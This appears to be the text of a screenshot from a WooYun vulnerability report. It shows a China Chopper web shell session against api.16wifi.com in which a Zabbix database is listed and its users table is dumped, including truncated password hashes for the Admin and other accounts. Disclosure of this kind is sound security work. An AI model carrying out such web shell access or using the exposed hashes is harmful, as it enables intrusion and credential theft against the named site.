 中国菜刀@20100928 http://api.16wifi.com:2348/ap... http://api.16wifi.com:2348/ap... http://api.16wifi.com:2348/ap...
配置 SELECT * FROM users ORDER BY 1 DESC
执行成功!返回4行
information_schema
test
zabbix
acknowledges
actions
alerts
application_discovery
application_prototype
application_template
applications
auditlog
auditlog_details
autoreg_host
conditions
config
dbversion
dchecks
dhosts
drules
dservices
escalations
events
expressions
functions
userid alias name surname passwd url auto
6 editor editor 792d0cbd05472d2341f9d5... 0
4 java java 161ebd7d45089b3446ee4e... 1
2 guest d41d8cd98f00b204e98009... 0
1 Admin Zabbix Administrator e1ddda46200be5e919c812... 1
www.wooyun.org